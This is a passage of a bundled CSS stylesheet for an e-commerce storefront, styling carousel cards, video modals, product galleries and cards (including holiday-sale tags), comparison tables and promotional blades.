    transform:scale(1) translateX(0%)
  }
  .cch-card--right.cch-card--second{
    transform:scale(0.8) translateX(calc(45% + 10px));
    opacity:0.5
  }
  .cch-card--left.cch-card--third{
    transform:scale(0.8) translateX(calc(-170% - 20px));
    opacity:0.5
  }
  .cch-card--center.cch-card--third{
    transform:scale(1) translateX(calc(-100% - 10px))
  }
  .cch-card--right.cch-card--third{
    transform:scale(0.8) translateX(-80%);
    opacity:0.5
  }
}
@media (max-width: 1189px){
  .cch-card--left.cch-card--first{
    transform:scale(1) translateX(calc(0 - 10px))
  }
  .cch-card--center.cch-card--first{
    transform:scale(1) translateX(calc(100% + 10px))
  }
  .cch-card--right.cch-card--first{
    transform:scale(1) translateX(calc(200% + 20px))
  }
  .cch-card--left.cch-card--second{
    transform:scale(1) translateX(calc(-100% - 10px))
  }
  .cch-card--center.cch-card--second{
    transform:scale(1) translateX(0%)
  }
  .cch-card--right.cch-card--second{
    transform:scale(1) translateX(calc(100% + 10px))
  }
  .cch-card--left.cch-card--third{
    transform:scale(1) translateX(calc(-200% - 20px))
  }
  .cch-card--center.cch-card--third{
    transform:scale(1) translateX(calc(-100% - 10px))
  }
  .cch-card--right.cch-card--third{
    transform:scale(1) translateX(calc(0 + 10px))
  }
}
.cch-card--transition{
  opacity:0.6
}
.cch-card-bottom{
  align-self:stretch;
  width:100%;
  display:flex;
  flex-direction:row;
  align-items:flex-end;
  justify-content:space-between;
  pointer-events: all;
}
#cch-video-modal{
  position:fixed;
  top:0;
  left:0;
  z-index:10000;
  width:100vw;
  height:100vh;
  background-color:rgba(0,0,0,0.85);
  padding:5px;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center
}
.cch-video-modal-inner{
  display:flex;
  flex-direction:column;
  width:100%;
  max-width:910px;
  padding:10px
}
.cch-video-modal-header{
  display:flex;
  flex-direction:row;
  align-self:stretch;
  margin-bottom:5px;
  align-items:center;
  justify-content:space-between
}
.cch-video-modal-close{
  display:block;
  width:100%;
  text-align:center;
  opacity:0.6;
  padding:12px;
  cursor:pointer;
  font-size:25px;
  color:#efefef;
  background:transparent
}
.modal-video-player{
  width:100%;
  height:500px
}
@media (max-width: 768px){
  .cch-container{
    height:370px
  }
  .modal-video-player{
    height:250px
  }
  .cch-chevron{
    display:none
  }
  .cch-card{
    flex:0 0 76vw;
    height:345px;
    text-align:center
  }
  .cch-card-overlay,.cch-card-bottom{
    flex-direction:column;
    align-items:center
  }
  .cch-card-overlay {
      padding:20px 20px;
  }
  .cch-card-subtitle{
    padding-right:0;
    margin-bottom:10px
  }
  a .cch-card-button{
    color:#000;
    background-color:#efefef;
    font-size:12px;
    margin-top:5px;
    margin-bottom:-30px;
    margin-left: 5px;
    margin-right: 5px;
    padding:5px 30px
  }
  .cch-card--first{
    transition:all 0.25s ease-out
  }
  .cch-card--second{
    transition:all 0.25s ease-out
  }
  .cch-card--third{
    transition:all 0.25s ease-out
  }

}

/*
    <div class="cch-navigation">
        <div class="cch-nav-previous" data-navigate="prev">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-left.png"/>
        </div>
        <div class="cch-nav-next" data-navigate="next">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-right.png"/>
        </div>
    </div>
*/


.cch-navigation {
  display: none;
}

@media (min-width: 1190px){
  .cch-navigation {
      display: flex;
      position: absolute;
      width: calc(100% - 250px);
      height: 100%;
      pointer-events: none;
      flex-direction: row;
      align-items: stretch;
      justify-content: space-between;
      z-index: 1000;
  }

  .cch-navigation .cch-nav-chevron {
    cursor: pointer;
    display: flex;
    align-self: stretch;
    pointer-events: all;
    padding: 10px;
    transition: all 0.1s linear;
    z-index: 1000;
    align-items: center;
  }

  .cch-nav-next:active img {
      transition: all 0.15s ease-out;
      transform: translateX(-20px);
  }
  .cch-nav-previous:active img {
      transition: all 0.15s ease-out;
      transform: translateX(20px);
  }

  .cch-navigation .cch-nav-chevron img {
      /*opacity: 0.2;*/
      position: relative;
      transition: all 0.1s;
  }

  .cch-navigation .cch-nav-chevron:hover {

      transform: scale(1.05);
      opacity: 0.95;
  }
  .cch-navigation .cch-nav-chevron:hover img {
      opacity: 0.5;
  }

  .cch-navigation .cch-nav-chevron:active {
  }
}

@media (min-width: 769px){
  .cch-container{
    height:415px
  }
  .cch-card--left .cch-card-background,.cch-card--right .cch-card-background{
    filter:blur(10px)
  }
  .cch-card{
    flex:0 0 740px;
    height:400px
  }
  .cch-card-button{
    background-color:transparent;
    background:none;
    border:none;
    color:#fff;
    font-size:15px;
    margin-top:5px;
    margin-bottom:-30px;
    padding:15px 30px
  }
}

body.shogun-editor .cch-card {
    flex-basis: 30vw !important;
    width: 30vw !important;
    overflow: visible !important;
}

body.shogun-editor .cch-card--left .cch-card-background,
body.shogun-editor .cch-card--right .cch-card-background{
    filter: none !important;
    overflow: visible !important;
    margin: 5px;
    min-height: 200px;
}


.lfg-video-card a .cch-card-button {
  background-color: transparent;
  /* border: 1px solid white; */
  color: white;
}


.cch-container-inverted .cch-card {
  background-color: #fff;
}

.cch-container-inverted .cch-card-overlay {
  box-shadow: inset 0 0 150px rgba(0, 0, 0, 0.05);
}

.cch-container-inverted .cch-card .cch-card-title,
.cch-container-inverted .cch-card .cch-card-cta .cch-card-button,
.cch-container-inverted .cch-card .cch-card-subtitle {
  color: black;
  text-shadow: none;
}

@media (min-width: 769px) {
  .cch-container-inverted .cch-card--left .cch-card-background,
  .cch-container-inverted .cch-card--right .cch-card-background {
    filter: brightness(62%) contrast(80%) saturate(125%);
  }
}


body.shogun-editor .cch-container {
    overflow: visible;
}

body.shogun-editor .cch-container .cch-card-layer.cch-card-background .shg-box {
  min-height: 150px;
}

body.shogun-editor .cch-container .cch-card-layer.cch-card-background .shogun-dropzone.shogun-dropzone-empty {
  min-height: 200px;
}


/* ------ core/components/deprecated/product-gallery/product-gallery.css ------ */
.pg-outer {
    margin: 0 auto 18px;
    display: block;
    padding: 13px;
}

.pg-inner {
    margin: 0 auto;
    width: 1168px;
    max-width: 100%;
}


.pg-product p {
    margin-top: 5px;
    font-size: 14px;
}

.pg-product span.pg-product-cost {
    font-size: 14px;
    font-weight: 500;
    margin-top: 0;
    display: block;
}
.pg-product span.pg-product-cost strike {
    margin-right: 5px;
    font-size: 12px;
    color: #AAA;
}


.pg-products {
    display: flex;
    padding: 0;
    max-height: none;
    transition: all 0.3s;
    flex-wrap: wrap;
    position: relative;
    justify-content: center;
    align-items: stretch;
}
.pg-product {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 1 1 calc(50% - 20px);
    min-width: 25%;
    cursor: pointer;
    position: relative;
    text-align: center;
    max-width: 400px;
    padding: 30px 23px;
    transition: all 0.4s;
    background-color: #fafafa;
    border-radius: 10px;
    margin: 10px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
}

.pg-product .pg-product-image {
    cursor: pointer;
    width: 100%;
    padding: 10px 10px 0;
}

.pg-product .pg-product-image-inner {
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
}
.pg-product .pg-product-info {
    display: flex;
    flex: 1;
    padding-top: 14px;
    flex-direction: column;
    align-items: center;
}
.pg-product .pg-product-info h4 {
    font-size: 23px;
    text-transform: uppercase;
    cursor: pointer;
}
.pg-product .pg-product-info p {
    font-size: 10px;
    cursor: pointer;
}
.pg-footer {
    transition: all 0.4s;
    text-align: center;
    max-height: 300px;
    padding: 14px;
    border-top: 1px solid #DBDBDB;
}
.pg-footer p {
    font-size: 12px;
    font-weight: 500;
}



.pg-frame {
    display: flex;
    flex-direction: column;
    position: fixed;
    align-items: center;
    justify-content: flex-start;
    top: 0;
    left: 0;
    width: 100vw;
    padding-top: 10vh;
    height: 100vh;
    z-index: 1000;
    background-color: rgba(0,0,0,0.5);
}

div.pg-product-image {
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 203px;
    align-self: stretch;
}



p.pg-tagline {
    line-height: 17px;
    position: relative;
    margin-bottom: 10px;

}
p.pg-tagline-long {
    max-height: 115px;
    max-width: 100%;
    text-overflow: ellipsis;
    overflow:hidden;
    transition: all 0.5s;
}
p.pg-tagline-long:hover {
    max-height: 200vh;
}

p.pg-tagline-long:after {
    content: ' ';
    display: block;
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 2.5em;
    opacity: 1;
    transition: all 0.4s;
    background: linear-gradient(transparent, #fafafa);
}

p.pg-tagline-long:hover:after {
    opacity: 0;
}

.pg-product-buttons button {
    font-size: 14px;
    min-width: 116px;
    padding: 5px 12px;
}

.pg-product-buttons {
    display: flex;
    margin-top: 10px;
    flex-direction: row;
    align-items: center;
    width: 100%;
    align-self: stretch;
    justify-content: center;
}
.pg-product-buttons button {
    margin: 0 5px;
}

.button-cta {
    color: white;
    background-color: black;
}

.button-learnmore {
    background-color: transparent;
    color: black;
}

@media (min-width: 1681px) {
    .pg-inner {
        max-width: 1500px;
    }
}

@media (max-width: 768px) {
    .pg-products {
        align-items: stretch;
        flex-direction: column;
        margin: 0 auto;
        max-width: 100%;
    }

    .pg-product:last-child {
        border-bottom: none;
    }
    .pg-product {
        max-width: 100%;
        padding: 30px 23px;
    }

    .pg-product .pg-product-info h4 {
        font-size: 23px;
    }
    .pg-product .pg-product-info p.pg-tagline {
        font-size: 10px;
    }
    .pg-frame {
        justify-content: flex-end;
    }
}


/* ------ core/components/deprecated/spk-copyblock/spk-copyblock.css ------ */
.spk-copy {
    text-align: left;
    display: flex;
    margin: 30px 0;
    flex-direction: column;
    align-items: stretch;
}

.spk-copy--inverted {
    color: white;
}

.spk-copy-content {
    box-sizing: border-box;
    color: rgb(34, 34, 34);
    font-family: Arial, sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 22px;
    text-align: left;
    padding: 0;
    margin: 0;
    text-rendering: auto;
    -moz-osx-font-smoothing: grayscale;
}

.spk-copy-heading {
    margin: 0 0 15px;
    font-size: 28px;
    text-transform: uppercase;
    line-height: 1;
}

.spk-copy-icon {
    width: 1em;
    margin-right: 5px;
}

.spk-copy-footnote {

}

.spk-copy-cta-link {

}

.spk-copy-cta {
    margin-top: 15px;
    color: #A3A3A3;
    border: none;
    font-weight: 400;
    text-transform: uppercase;
    background: transparent;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1px;
    line-height: 20px;
    padding: 2px 0;
    border-radius: 0;
    border-bottom: 3px solid #A3A3A3;
}

.spk-copy-cta:hover {
    color: black;
    border-bottom-color: black;
}

.spk-copy--inverted .spk-copy-cta {
    color: white;
    border-bottom-color: white;
}

.spk-copy--inverted .spk-copy-cta:hover {
    color: white;
    border-bottom-color: #a3a3a3;
}



/* ------ core/components/deprecated/spk-flex-2/spk-flex-2.css ------ */
/*
<div class="spl-flex-wrapper"{% if background_image %} style="background-image:url({{ background_image }}); background-position: {{ background_alignment }};"{% endif %}>
    <div class="spl-flex-2 {% if full_bleed %}spl-flex-full{% endif %}">
        <div class="spl-flex-content">
            {{ content_left }}
        </div>
        <div class="spl-flex-content">
            {{ content_right }}
        </div>
    </div>
</div>

*/

.spl-flex-wrapper {
    background-size: cover;
    display: block;
    padding: 15px;
}

.spl-flex-2 {
    display: flex;
    margin: 0 auto;
    max-width: 1168px;
    flex-direction: row;
    align-items: center;
}

.spl-flex-full {
    max-width: 100%;
}

.spl-flex-content {
    flex: 1;
}


/* ------ core/components/hubs/product-card-v1/product-card-v1.css ------ */
.pc-outer {
    margin: 0 auto 18px;
    display: block;
    padding: 0 15px;
    position: relative;
    z-index: 101010;
}

.pc-inner {
    margin: 0 auto;
    width: 1159px;
    max-width: 100%;
}

.pc-product p {
    margin-top: 5px;
    font-size: 20px;
}

.pc-product span.pc-product-cost {
    font-size: 30px;
    font-weight: 500;
    margin-top: 0;
    display: block;
}
.pc-product span.pc-product-cost strike {
    margin-right: 10px;
    display: inline-block;
    margin-left: 10px;
    font-size: 25px;
    color: #AAA;
}

.pc-products {
    display: flex;
    padding: 0;
    max-height: none;
    transition: all 0.3s;
    flex-wrap: wrap;
    position: relative;
    justify-content: center;
    align-items: stretch;
}
.pc-product {
    display: flex;
    flex-direction: row;
    align-items: flex-end;
    /* cursor: pointer; */
    position: relative;
    text-align: center;
    max-width: 100%;
    padding: 25px 28px;
    transition: all 0.4s;
    margin: 23px auto;
    border-radius: 10px;
    background-color: #EEEEEE;

}

@media (max-width: 768px) {
    .pc-product {
        /* box-shadow: 0 2px 10px rgba(0, 0, 0, 0.25); */
    }
}


.pc-inner.pc-logi-g .pc-product {
    /* background: linear-gradient(to bottom, #020418, #01083E); */
    background: #383838;
    color: white;
    min-height: 328px;
}
.pc-inner.pc-logi-g .pc-product-buttons button.button-learnmore img {
    filter: contrast(0) brightness(200%);
}

@media (min-width: 769px) {
    .pc-inner.pc-logi-g .pc-product .pc-product-image {
        position: relative;
        top: 23px;
    }
}

.pc-product-variants {
    z-index: 10101010;
    display: flex;
    justify-content: flex-end;
    width: 100%;
    position: relative;
    margin-bottom: -60px;
    margin-top: 20px;
    float: right;
    padding-right: 20px;
}

.pc-product .pc-product-image {
    order: 1;
    /* cursor: pointer; */
    min-height: 250px;
    flex: 1;
    padding: 20px 10px 20px;
    margin: 10px 0;
}

.pc-product .pc-product-image-inner {
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    display: block;
    min-height: 220px;
    pointer-events: none;
}
@media (min-width: 769px) {
    .pc-product .pc-product-image-inner {
        transform: scale(1.25);
        transform-origin: center 55%;
    }
}
.pc-product .pc-product-info {
    display: flex;
    flex: 1;
    padding: 0 20px 0;
    flex-direction: column;
    align-items: flex-start;
    text-align: left;
}
.pc-product .pc-product-info h5 {
    font-size: 30px;
    margin-bottom: 10px;
}
.pc-product .pc-product-info h4 {
    font-size: 38px;
    font-weight: 700;
    /* cursor: pointer; */
}
.pc-product .pc-product-info p {
    font-size: 20px;
    text-align: left;
    /* cursor: pointer; */
}
.pc-footer {
    transition: all 0.4s;
    text-align: center;
    max-height: 300px;
    padding: 14px;
    border-top: 1px solid #DBDBDB;
}
.pc-footer p {
    font-size: 12px;
    font-weight: 500;
}



.pc-frame {
    display: flex;
    flex-direction: column;
    position: fixed;
    align-items: center;
    justify-content: flex-start;
    top: 0;
    left: 0;
    width: 100vw;
    padding-top: 10vh;
    height: 100vh;
    z-index: 1000;
    background-color: rgba(0,0,0,0.5);
}

div.pc-product-image {
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 203px;
    align-self: stretch;
}

p.pc-tagline {
    line-height: 27px;
    position: relative;
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 20px;
}

.pc-product-buttons button,
.pc-product-buttons a {
    font-size: 20px;
    min-width: 116px;
    padding: 10px 12px;
    margin: 0 5px;
    flex: 1 0 50%;
    white-space: nowrap;
}

.pc-product-buttons {
    display: flex;
    margin-top: 10px;
    flex-direction: row;
    align-items: center;
    width: 100%;
    align-self: stretch;
    justify-content: center;
}

.pc-inner.pc-logi-g .pc-product .pc-product-info:before {
    content: ' ';
    display: block;
    position: relative;
    bottom: 47px;
    width: 49px;
    height: 48px;
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-icons-logi-g.png);
    background-size: contain;
    background-repeat: no-repeat;
}
.pc-inner.pc-logi-g .pc-product-variants .variant-circle {
    border-color: #555;
}
.pc-inner.pc-logi-g .pc-product-variants .variant-circle.variant-circle--active {
    border-color: white;
}
.pc-inner.pc-logi-g .pc-product .pc-product-buttons button.button-cta {
    background-color: white;
    color: black;
}

.pc-inner.pc-logi-g .pc-product .pc-product-buttons button.button-cta[disabled] {
    opacity: 0.5;
}

.pc-inner.pc-logi-g .pc-product .pc-product-buttons button.button-learnmore {
    background-color: transparent;
    color: white;
}

.bno-modal.pc-logi-g .bno-header {
    background: linear-gradient(to bottom, #020418, #01083E);
    color: white;
}
.bno-modal.pc-logi-g .bno-header:before {

    content: ' ';
    display: block;
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-icons-logi-g.png);
    background-size: contain;
    background-repeat: no-repeat;

    position: absolute;
    top: 16px;
    left: 25px;
    height: 24px;
    width: 24px;
}

@media (min-width: 1681px) {
    .pc-inner {
        max-width: 1200px;
    }
}

@media (max-width: 768px) {
    .pc-inner.pc-logi-g .pc-product .pc-product-info:before {
        position: absolute;
        top: 16px;
        left: 25px;
        height: 24px;
        width: 24px;
    }
    .pc-products {
        align-items: stretch;
        flex-direction: column;
        margin: 0 auto;
        max-width: 100%;
    }

    .pc-product .pc-product-info {
        align-items: center;
    }

    .pc-product .pc-product-image {
        height: 180px;
    }

    .pc-product span.pc-product-cost {
        font-size: 15px;
    }
    .pc-product span.pc-product-cost strike {
        font-size: 15px;
    }

    .pc-product:last-child {
        border-bottom: none;
    }
    .pc-product .pc-product-image-inner {
        min-height: 180px;
    }
    .pc-product {
        max-width: 100%;
        align-items: center;
        padding: 20px 23px 10px;
        flex-direction: column;
    }
    .pc-product .pc-product-image {
        order: 0;
        margin-bottom: -20px;
        min-height: 180px;
        pointer-events: none;
    }

    .pc-product .pc-product-info h4 {
        font-size: 23px;
    }
    .pc-product .pc-product-info h5 {
        font-size: 20px;
    }
    .pc-product .pc-product-info p.pc-tagline {
        margin-top: 3px;
        font-size: 12px;
        text-align: center;
        margin-bottom: 0;
    }
    .pc-frame {
        justify-content: flex-end;
    }
    .pc-product-buttons {
        margin-top: 2px;
    }
    .pc-product-buttons button {
        font-size: 14px;
    }
}


/* HOLIDAY 2022 BABY */

.pc-holiday .pc-sale-tags {
    display: flex;
    flex-direction: row;
}
.pdp-blade .pc-holiday .pc-sale-tags {
    margin-top: 5px;
}
.pc-holiday .pc-sale-tags .pc-sale-savetag {
    background: #431DAE;
    border: 1px solid #431DAE;
    color: white;
    font-size: 10px;
    font-weight: 500;
    display: block;
    padding: 4px 11px 4px 9px;
    line-height: 11px;
    border-radius: 5px;
    margin: 0 3.5px;
}
.pc-holiday .pc-sale-tags .pc-sale-savetag big {
    transform: scale(1.15);
    transform-origin: left center;
    font-size: 14px;
    margin-left: 1px;
    margin-top: -1px;
    display: inline-block;
}
.pc-holiday .pc-sale-tags .pc-sale-savetag.pc-sale-savetag-border {
    background: white;
    color: #431DAE;
}

.pc-holiday .pc-inner.pc-logi-g .pc-product {
    min-height: 435px;
}

.pc-holiday span.pc-product-cost span {
    color: #000;
    font-size: 40px;
}
.pc-holiday span.pc-product-cost strike {
    color: #8b8b8b;
}


.pc-holiday .pc-logi-g span.pc-product-cost span{
    color: #01BAFD;
}

.pc-holiday .pc-logi-g .pc-sale-tags .pc-sale-savetag {
    background: white;
    color: black;
    border-color: white;
}
.pc-holiday .pc-logi-g .pc-sale-tags .pc-sale-savetag.pc-sale-savetag-border {
    color: white;
    background: transparent;
    border-color: white;
}

@media (max-width: 768px) {
    .pc-holiday span.pc-product-cost {
        margin-top: 10px;
        display: block;
        text-align: center;
        line-height: 1.8em;
    }

    .pc-holiday span.pc-product-cost span {
        font-size: 30px;
        display: block;
    }

    .pc-holiday span.pc-product-cost strike {
        line-height: 1em;
        font-size: 18px;
        margin: 10px auto;
    }
}

@media (min-width: 769px) {
    .pc-holiday .pc-inner .pc-product {
        padding-top: 45px;
        padding-bottom: 45px;
    }
}

.pc-holiday .pc-inner .pc-product .pc-product-image {
    position: relative;
}
.pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble {
    position: absolute;
    top: -5px;
    left: 15px;
    display: block;
    background-color: #431DAE;
    color: white;
    width: 99px;
    font-weight: 500;
    font-size: 35px;
    height: 99px;
    text-align: center;
    display: flex;
    flex-direction: column;
    border-radius: 50%;
    cursor: pointer;
    align-items: center;
    justify-content: center;
    line-height: 27px;
    transition: all 0.5s;

    transform: scale(1);
    box-shadow: 0 0 0 rgba(10, 14, 30, 0.3);
}
.pc-holiday .pc-logi-g.pc-inner .pc-product .pc-product-image .sale-bubble {
    background-color: #01BAFD;
}

.pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble big {
    font-weight: 800;
    font-size: 38px;
    letter-spacing: -2px;
}
.pc-holiday:hover .pc-inner .pc-product .pc-product-image .sale-bubble {
    transform: scale(1.08) translate(-4px, -7px);
    box-shadow: 5px 5px 20px rgba(10, 14, 30, 0.18);
}
.pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble small {
    font-size: 20px;
}
.pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble sup {
    top: 3px;
    left: 2px;
    font-size: 28px;
    font-weight: 400;
    position: relative;
}

@media (max-width: 768px) {
    .pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble {
        display: none;
    }
}


/* ------ core/components/hubs/product-comparison-v1/product-comparison-v1.css ------ */
.product-comparison-table {
    margin: -2px auto 0;
    transition: transform 0.5s;
}
.product-comparison-table tr td {
    vertical-align: center;
    width: 25%;
}
.product-comparison-table tr th {
    vertical-align: top;
    width: 25%;
}

.product-comparison-table tr td,
.product-comparison-table tr th {
    text-align: center;
    padding: 15px;
    min-width: 292px;
    max-width: 360px;
    border-right: 1px solid #D3D3D3;
    border-bottom: 1px solid #D3D3D3;
}

.product-comparison-table th:last-child,
.product-comparison-table td:last-child {
    border-right: none;
}
.product-comparison-table tbody tr:last-child td {
    border-bottom: none;
}
.product-comparison-table th h3 {
    text-transform: uppercase;
    margin-bottom: 10px;
    margin-bottom: 5px;
    /* display: flex; */
    min-height: 2.5em;
    justify-content: center;
    align-items: center;
}
.product-comparison-table th h3,
.product-comparison-table th h4 {
    font-size: 25px;
    line-height: 125%;
}
.product-comparison-table th p,
.product-comparison-table td {
    font-weight: 400;
    font-size: 14px;
    line-height: 150%;
}

.product-comparison-table h3,
.product-comparison-table h4,
.product-comparison-table p {
    text-align: center;
}
.product-comparison-table h4 {
    margin-bottom: 10px;
}
.product-comparison-table th button {
    width: 100%;
    display: block;
    padding: 8px 12px;
    text-align: center;
}

button.cta-black {
    background-color: black;
    color: white;
}
button.cta-clear {
    background-color: transparent;
    color: black;
}

img.comparison-icon {
    max-height: 52px;
    margin: 10px auto;
}

.product-comparison-image-wrapper {
    height: 220px;
    display: flex;
    justify-content: center;
    align-items: center;
    transition: all 0.25s;
    height: 50px;
}
.pxd-sticky-wrapper .product-comparison-image-wrapper {
    margin-top: -10px;
    margin-bottom: 15px;
}

.product-comparison-image {
    height: 70px;
}

.product-comparison-table-wrapper {
    margin: 0 auto;
    display: block;
    max-width: 100vw;
    overflow: hidden;
}

@media (max-width: 1200px) and (min-width: 992px) {
    .product-comparison-table tr td,
    .product-comparison-table tr th {
        /* max-width: 208px; */
        min-width: 208px;
        max-width: 33vw;
    }
}
@media (max-width: 992px) {
    .product-comparison-table-wrapper {
        max-width: 100vw;
        overflow:hidden;
    }

    .product-comparison-table th p {
        font-size: 10px;
    }

    .product-comparison-table tr td,
    .product-comparison-table tr th {
        max-width: 168px;
        width: 168px;
        min-width: 168px;
    }

    .product-comparison-table th h3 {
        font-size: 15px;
    }

    .product-comparison-table th h4 {
        font-size: 13px;
    }
    .product-comparison-table td {
        font-size: 12px;
    }

    .product-comparison-image {
        height: 70px;
    }

    img.comparison-icon {
        max-height: 40px;
    }
}


/* ------ core/components/pdps/affirm-banner/affirm-banner.css ------ */
.affirm-modal-trigger {
    text-decoration: underline !important;
}
.affirm-banner-text {
    text-align: center;
    margin: 10px auto;
    font-weight: 500;
    padding: 0 15px;
    font-size: 14px;
}


/* ------ core/components/pdps/card-blade/card-blade.css ------ */
a.responsive-blade {
    display: block;
    margin: 0 auto;
    max-width: 1168px;
    padding: 0 13px;
    touch-action: pan-y;
    position: relative;
}

a.responsive-blade[href],
a.responsive-blade[onclick] {
    cursor: pointer;
}

@media (min-width: 1681px) {
    a.responsive-blade {
        max-width: 1500px;
    }
}

.responsive-blade-outer {
    color: white;
    width: 1550px;
    display: flex;
    touch-action: pan-y;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
    border-radius: 10px;
    overflow: hidden;
    background-color: black;
    text-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    box-shadow:0 3px 5px 0 rgba(0, 0, 0, 0.3);
}

.responsive-blade--inverted .responsive-blade-outer {
    color: black;
    background-color: transparent;
    text-shadow: none;
    box-shadow: none;
}

.responsive-blade-inner {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    position: relative;
    width: 100%;
    pointer-events: none;
    z-index: 100;
}


.responsive-blade-inner--compact {
    min-height: 300px;
}


.responsive-blade-gradient--mobile,
.responsive-blade-gradient--desktop {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 50;
    pointer-events: none;
    touch-action: pan-y;
}

.responsive-blade-bg--mobile,
.responsive-blade-bg--desktop {
    background-size: cover;
    background-position: center center;
    position: absolute;
    pointer-events: none;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    touch-action: pan-y;
    z-index: 10;
}

.responsive-blade-inner p {
    font-weight: 300;
    margin: 0;
    touch-action: pan-y;
    max-width: 460px;
    padding: 0;
}

.responsive-blade-inner h2.responsive-blade-heading--compact {
    font-size: 30px;
    touch-action: pan-y;
    line-height: 34.5px;
}

.responsive-blade-inner p.responsive-blade-text--compact {
    font-size: 14px;
    line-height: 17.25px;
}
.responsive-blade-inner h3.responsive-blade-subheading--compact {
    font-size: 15px;
    line-height: 18px;
    margin-top: 12px;
}

.shogun-root .responsive-blade button {
    margin-top: 20px;
    max-width: 100%;
    min-width: 258px;
    padding: 15px;
    font-size: 14px;
    line-height: 14px;
    background: transparent;
    border: 1px solid white;
}

.shogun-root {
    background-color: white;
}

.shogun-root .responsive-blade--inverted button {
    border-color: black;
}

.shogun-root .responsive-blade button:empty {
    display: none;
}


/* MOBILE */
@media (max-width: 768px) {
    .responsive-blade-inner {
        min-height: 440px;
        padding: 21px 20px 20px;
        text-align: center;
    }

    .responsive-blade-inner--compact {
        padding-bottom: 20px;
        min-height: 187px;
    }

    .responsive-blade-inner h2 {
        font-size: 30px;
        line-height: 38px;
        font-weight: 500;
        margin-top: 10px;
    }
    .responsive-blade-inner h3 {
        font-size: 30px;
        font-weight: 500;
        margin-bottom: 10px;
    }
    .responsive-blade-inner h4 {
        font-size: 15px;
        font-weight: 600;
    }
    .responsive-blade-inner p {
        line-height: 24px;
        font-size: 14px;
        text-align: center;
    }
    .responsive-blade-inner p.responsive-blade-text--compact {
        text-align: left;
        margin-top: 12px;
        line-height: 20px;
        font-size: 14px;
    }
    .responsive-blade-spacer {
        flex-grow: 1;
    }
    .shogun-root div.responsive-blade-bg--mobile:empty,
    .shogun-root div.responsive-blade-gradient--mobile:empty {
        display: block;
    }

    .shogun-root div.responsive-blade-bg--desktop:empty,
    .shogun-root div.responsive-blade-gradient--desktop:empty {
        display: none;
    }


    .responsive-blade-inner p.responsive-blade-footnote {
        margin-top: 10px;
        font-size: 10px;
        line-height: 15px;
    }

    .responsive-blade-inner {
        align-items: center;
    }
}

/* DESKTOP */
@media (min-width: 769px) {
    .responsive-blade-inner {
        min-height: 385px;
        padding: 50px;
    }

    .responsive-blade-inner--indented {
        max-width: 80%;
        margin: 0 auto;
    }

    .responsive-blade-inner--compact {
        min-height: 300px;
    }


    .responsive-blade-inner p.responsive-blade-footnote {
        margin-top: 10px;
        font-size: 10px;
        line-height: 15px;
    }


    .responsive-blade-inner h2 {
        font-weight: 800;
        font-size: 40px;
        margin: 0;
        line-height: 130%;
    }
    .responsive-blade-inner h3 {
        font-size: 25px;
        margin: 12px 0 20px;
        font-weight: 500;
    }
    .responsive-blade-inner h4 {
        font-size: 20px;
        font-weight: 400;
        margin-bottom: 10px;
    }
    .responsive-blade-inner p {
        font-weight: 300;
        margin: 0;
        padding: 0;
        font-size: 20px;
    }
    .responsive-blade-inner p.responsive-blade-text--compact {
        font-size: 14px;
        max-width: 395px;
        padding: 4px 0;
        line-height: 20px;
    }

    .shogun-root div.responsive-blade-bg--mobile:empty,
    .shogun-root div.responsive-blade-gradient--mobile:empty {
        display: none;
    }

    .shogun-root div.responsive-blade-bg--desktop:empty,
    .shogun-root div.responsive-blade-gradient--desktop:empty {
        display: block;
    }

    .shogun-root .responsive-blade--align-center div.responsive-blade-gradient--left:empty,
    .shogun-root .responsive-blade--align-center div.responsive-blade-gradient--right:empty {
        display: none;
    }

    .shogun-root .responsive-blade--align-left div.responsive-blade-gradient--right:empty,
    .shogun-root .responsive-blade--align-left div.responsive-blade-gradient--center:empty,
    .shogun-root .responsive-blade--align- div.responsive-blade-gradient--right:empty,
    .shogun-root .responsive-blade--align- div.responsive-blade-gradient--center:empty {
        display: none;
    }

    .shogun-root .responsive-blade--align-right div.responsive-blade-gradient--left:empty,
    .shogun-root .responsive-blade--align-right div.responsive-blade-gradient--center:empty {
        display: none;
    }

    .responsive-blade--align-center .responsive-blade-inner {
        align-items: center;
        text-align: center;
    }

    .responsive-blade--align-left .responsive-blade-inner {
        align-items: flex-start;
        text-align: left;
    }

    .responsive-blade--align-right .responsive-blade-inner {
        align-items: flex-end;
        text-align: right;
    }
}


/* ------ core/components/pdps/cross-sell-section/cross-sell-section.css ------ */
.csb-outer {
    margin: 0 auto 18px;
    display: block;
    padding: 13px;
}

.csb-inner {
    margin: 0 auto;
    max-width: 1142px;
    width: 100%;
    border-radius: 10px;
    text-align: left;
    box-shadow: 0 4px 4px rgba(0,0,0,0.25);
}

/* - - - - - - - V2 - - - - - - - */

.csb-v2 .csb-inner {
    background-color: #f8f8f8;
    border: 1px solid #BFBFBF;
}
.csb-v2 .csb-header {
    overflow: hidden;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
